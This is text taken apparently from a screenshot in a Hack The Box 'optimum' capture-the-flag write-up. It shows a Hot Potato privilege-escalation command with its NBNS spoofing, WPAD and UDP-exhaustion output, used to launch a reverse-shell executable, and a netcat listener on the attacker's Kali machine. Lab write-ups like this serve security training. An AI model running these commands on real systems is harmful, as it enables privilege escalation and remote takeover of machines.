 C:\Users\kostas\Desktop>.\potato.exe -ip 127.0.0.1 -cmd "C:\Users\kostas\Desktop\reverse1.exe" -enable_httpserve
r true -enable_defender true -enable_spoof true -enable_exhaust true
.\potato.exe -ip 127.0.0.1 -cmd "C:\Users\kostas\Desktop\reverse1.exe" -enable_httpserver true -enable_defender
true -enable_spoof true -enable_exhaust true
Starting NBNS spoofer...WPAD = 127.0.0.1
Exhausting UDP source ports so DNS lookups will fail...Couldn't bind to a UDP port 123
Listening...
Couldn't bind to a UDP port 5355
Couldn't bind to a UDP port 59534
DNS lookup fails - UDP Exhaustion worked!
UDP Ports exhausted...
Clearing dns and nbns cache...
Clearing dns and nbns cache...
Clearing dns and nbns cache...
root@kali:~/HTB-Windows/optimum# rlwrap nc -nlvp 53
listening on [any] 53 ...